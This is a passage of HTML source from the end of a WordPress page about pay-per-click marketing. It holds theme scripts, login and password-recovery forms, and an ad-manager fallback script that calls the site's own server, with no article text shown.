			<a rel="" href="https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https:\/\/gatsb.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/gatsb.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Posts<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"};
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://gatsb.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_71266_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://gatsb.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_71266_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_71266_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://gatsb.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F&sdit"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_71266_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_71266_lostpasswordform"
					      action="https://gatsb.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://gatsb.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" src="https://gatsb.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://gatsb.com/wp-content/bs-booster-cache/8f0080cc22ea3e19a43dd5944519bad8.js?ver=6.8.3" id="bs-booster-js"></script>

<script>
var hum=function(t){"use strict";return{init:function(){0==hum.ads_state()&&hum.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".hum-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://gatsb.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){hum.init()});

</script>

</body>
</html>